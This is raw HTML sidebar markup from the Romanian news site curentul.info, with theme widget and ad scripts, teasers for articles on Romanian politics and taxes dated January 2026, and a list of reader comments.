            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Fostul ministru al Muncii deputatul PSD Marius Budăi minte pe la televiziuni că PSD nu a votat pachetul de măsuri, deoarece acesta a fost...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_697029e41c210_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_697029e41c35a_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697029e41c35a" ><script>var block_td_uid_11_697029e41c35a = new tdBlock();
block_td_uid_11_697029e41c35a.id = "td_uid_11_697029e41c35a";
block_td_uid_11_697029e41c35a.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697029e41c35a_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697029e41c35a_rand","tdc_css_class_style":"td_uid_11_697029e41c35a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697029e41c35a.td_column_number = "1";
block_td_uid_11_697029e41c35a.block_type = "td_block_11";
block_td_uid_11_697029e41c35a.post_count = "3";
block_td_uid_11_697029e41c35a.found_posts = "225820";
block_td_uid_11_697029e41c35a.header_color = "#";
block_td_uid_11_697029e41c35a.ajax_pagination_infinite_stop = "";
block_td_uid_11_697029e41c35a.max_num_pages = "75273";
tdBlocksArray.push(block_td_uid_11_697029e41c35a);
</script><div id=td_uid_11_697029e41c35a class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Informația că „Marcel e îndrăgostit de Sorina Docuz fosta nevastă a lui Robert Negoiță”, a apărut în 2021 în Ziarul de Cluj condus de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_697029e41fb53_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_697029e42125c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_697029e4213d7_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697029e4213d7" ><script>var block_td_uid_14_697029e4213d7 = new tdBlock();
block_td_uid_14_697029e4213d7.id = "td_uid_14_697029e4213d7";
block_td_uid_14_697029e4213d7.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697029e4213d7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697029e4213d7_rand","tdc_css_class_style":"td_uid_14_697029e4213d7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697029e4213d7.td_column_number = "1";
block_td_uid_14_697029e4213d7.block_type = "td_block_11";
block_td_uid_14_697029e4213d7.post_count = "5";
block_td_uid_14_697029e4213d7.found_posts = "10";
block_td_uid_14_697029e4213d7.header_color = "#";
block_td_uid_14_697029e4213d7.ajax_pagination_infinite_stop = "";
block_td_uid_14_697029e4213d7.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_697029e4213d7);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_697029e4213d7 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Într-un dosar disjuns din cauza privind fraudarea unor concursuri de angajare la Spitalul Județean de Urgență „Mavromati” Botoșani, mediatizate anterior, procurorii din cadrul Direcției...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale /...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:44:33+00:00" >11:44, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Guvernul pare tot mai rupt de realitate după ce a introdus într-un proiect important, denumit „Lege privind adoptarea unor măsuri pentru creșterea capacității financiare...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_697029e429508_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_697029e429643_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697029e429643" ><script>var block_td_uid_16_697029e429643 = new tdBlock();
block_td_uid_16_697029e429643.id = "td_uid_16_697029e429643";
block_td_uid_16_697029e429643.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_697029e429643_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697029e429643_rand","tdc_css_class_style":"td_uid_16_697029e429643_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_697029e429643.td_column_number = "1";
block_td_uid_16_697029e429643.block_type = "td_block_11";
block_td_uid_16_697029e429643.post_count = "1";
block_td_uid_16_697029e429643.found_posts = "1";
block_td_uid_16_697029e429643.header_color = "#";
block_td_uid_16_697029e429643.ajax_pagination_infinite_stop = "";
block_td_uid_16_697029e429643.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_697029e429643);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_697029e429643 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_697029e42c782_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

